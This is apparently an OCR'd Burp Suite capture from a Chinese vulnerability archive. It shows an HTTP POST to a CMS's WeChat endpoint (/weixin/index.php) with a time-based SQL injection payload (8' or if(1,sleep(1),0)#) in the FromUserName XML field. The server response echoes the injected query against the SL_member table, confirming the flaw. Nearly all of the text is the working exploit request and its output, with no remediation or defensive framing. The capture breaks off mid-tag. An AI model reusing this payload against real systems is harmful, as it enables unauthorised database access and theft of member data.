 Request
Raw Params Headers Hex XML
POST /weixin/index.php?signature=aaa&echostr= HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; bdshare_firstime=1568813967892;
PHPSESSID=665c85c415df1e661df7c7608ba5c0ba; CmsCode=hbug;
Hm_lvt_b60316de6009d5654de7312f772162be=1571923288,1571968305
Connection: close
Content-Length: 151
<xml>
<ToUserName>123</ToUserName>
<FromUserName>8' or if(1,sleep(1),0)#</FromUserName>
<MsgType>event</MsgType>
<Event>subscribe</Event>
</xml>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 13:38:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1736
Connection: close
Content-Type: text/html;charset=utf-8
Select  * from SL_member where M_qqid='8' or if(1,sleep(1),0)#'<xml>
<ToUserName><![CDATA[8' or if(1,sleep(1),0)#]]></ToUserName>
<FromUserName><![CDATA[123]]></FromUserName>
<CreateTime>2019-10-25 21:38:19</CreateTime>
<MsgType>news</MsgType>
<ArticleCount>6</ArticleCount>
<Articles><item>
<Title>欢迎关注</Title>
<Description></Description>
<PicUrl><![CDATA[http://127.0.0.1/media/20170323113734621.jpg]]></PicUrl>
<Url><![CDATA[http://127.0.0.1]]></Url>
</item><item><Title>医院概况/about</Title><Description>医院概况/about</Desc
'零组资料文库'